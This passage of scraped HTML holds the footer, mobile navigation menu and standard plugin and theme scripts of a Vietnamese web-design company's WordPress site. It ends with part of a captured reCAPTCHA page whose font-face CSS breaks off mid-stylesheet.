		<a class="ux-menu-link__link flex" href="https://nangtrip.com/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Nắng Trip			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-858481548" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="add">
<h3 class="mb-2 uppercase font-medium">Địa chỉ</h3>
<ul data-v-af0675ad="">
<li data-v-af0675ad="">Thống Nhất, Đồng Nai, Việt Nam</li>
</ul>
</div>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/aidesign.tphcm" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="tel:tel:0967309075" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://t.me/tungtrandev" data-label="Telegram" target="_blank" class="icon plain telegram tooltip" title="Theo dõi trên Telegram" aria-label="Theo dõi trên Telegram" rel="noopener nofollow" ><i class="icon-telegram" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1094838854 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>Ai Design</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://dev.aithietke.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10545"><a href="https://dev.aithietke.com/customers/">Khách Hàng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10546"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10547"><a href="#">Web</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://dev.aithietke.com/thiet-ke-web-nuxt">Thiết Kế Web NUXT JS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://dev.aithietke.com/thiet-ke-web-wordpress/">Thiết Kế Web WordPress</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://dev.aithietke.com/thiet-ke-app-mobile/">Thiết Kế APP Mobile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10844"><a href="https://aithietke.com/dich-vu-sao-chep-website-clone-website/">Dịch vụ sao chép website (clone website)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10871"><a href="https://aithietke.com/chuyen-doi-figma-hoac-psd-sang-html/">Chuyển đổi Figma hoặc PSD sang HTML</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10548"><a href="#">Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://dev.aithietke.com/google-ads/">Google Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://dev.aithietke.com/quan-ly-noi-dung/">Quản lý Nội Dung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10549"><a href="#">Lưu trữ</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://dev.aithietke.com/vps-gia-re/">NVMe VPS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://dev.aithietke.com/share-vps/">Share VPS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://dev.aithietke.com/chung-chi-ssl/">Chứng Chỉ SSL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10550"><a href="#">Design</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://dev.aithietke.com/thiet-ke-logo/">Thiết Kế Logo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://dev.aithietke.com/nhan-dien-thuong-hieu/">Nhận Diện Thương Hiệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4923"><a href="https://aithietke.com/huong-dan/">Hướng dẫn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10926"><a href="https://aithietke.com/kien-thuc/">Kiến thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://aithietke.com/nuxt-js-can-ban/">Nuxt JS căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10686"><a href="https://aithietke.com/huong-dan/wordpress-can-ban/">WordPress căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10685"><a href="https://aithietke.com/huong-dan/cai-thien-website-wordpress/">Cải thiện website WordPress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4272"><a href="https://aithietke.com/woocommerce/">WooCommerce</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://aithietke.com/woocommerce/huong-dan-woocommerce/">Hướng dẫn WooCommerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://aithietke.com/woocommerce/tuy-chinh-woocommerce/">Tùy chỉnh WooCommerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://aithietke.com/woocommerce/meo-vat-woocommerce/">Mẹo vặt WooCommerce</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ai-design/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="325687160880484"></div>

			<script type="text/javascript" src="https://aithietke.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aithietke.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1750644876" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LevS5sUAAAAAGgTzVfkhsVs4QtIGP0gu2idfyBE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LevS5sUAAAAAGgTzVfkhsVs4QtIGP0gu2idfyBE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://aithietke.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"55","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://aithietke.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aithietke.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://aithietke.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.18.6" id="flatsome-lazy-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 13:26:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevS5sUAAAAAGgTzVfkhsVs4QtIGP0gu2idfyBE&co=aHR0cHM6Ly9haXRoaWV0a2UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1gcmolwr7rmc
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
